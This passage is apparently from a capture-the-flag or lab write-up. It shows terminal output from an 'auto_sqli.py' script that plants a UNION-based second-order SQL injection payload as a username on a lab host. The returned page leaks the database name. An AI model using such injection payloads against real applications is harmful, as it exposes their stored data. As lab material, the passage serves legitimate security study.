 └─$ python3 auto_sqli.py 10.10.93.247 '" UNION SELECT 1, database(); --'
[+] Creating user with payload: " UNION SELECT 1, database(); --
[+] User created successfully. Attempting login...
[+] Login response:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div class="container"><div class="row"><div class="one-half column" style="margin-top
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2024-11-01 02:05</td></tr>
<tr><td>2024-11-01 02:04</td></tr>
<tr><td>2024-11-01 02:03</td></tr>
<tr><td>2024-11-01 02:02</td></tr>
<tr><td>2024-11-01 02:01</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 5 - " UNION SELECT 1, database(); -- last logins</th></thead><tbody>
<tr><td>web</td></tr>
</tbody></table>
</div></div></div>